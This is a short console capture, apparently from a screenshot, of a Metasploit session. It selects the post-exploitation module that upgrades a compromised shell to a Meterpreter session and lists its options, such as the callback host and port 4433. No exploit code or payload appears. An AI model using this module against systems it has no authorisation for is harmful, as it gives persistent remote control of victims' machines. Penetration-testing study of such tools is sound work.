 msf6 > use 0
msf6 post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
---- --------------- -------- -----------
HANDLER true yes Start an exploit/multi/handler to recei
ve the connection
LHOST no IP of host that will receive the connec
tion from the payload (Will try to auto
detect).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(multi/manage/shell_to_meterpreter) >